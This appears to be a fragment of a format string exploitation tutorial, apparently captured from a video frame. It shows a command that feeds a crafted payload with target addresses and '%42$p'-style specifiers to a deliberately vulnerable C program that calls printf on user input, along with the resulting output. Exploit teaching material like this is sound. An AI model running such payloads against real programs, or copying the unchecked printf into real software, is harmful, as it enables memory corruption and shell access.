 Plugging in addresses
> ./a.out “$(python -c ‘print “sh;#
\x04\xa0\x04\x08\x06\xa0\x04\x08%42$p
%43$p”’)”
sh;#<garbage>0x804a004 0x804a006
int main(int argc, char** argv) {
printf(argv[1]);
strdup(argv[1]);
}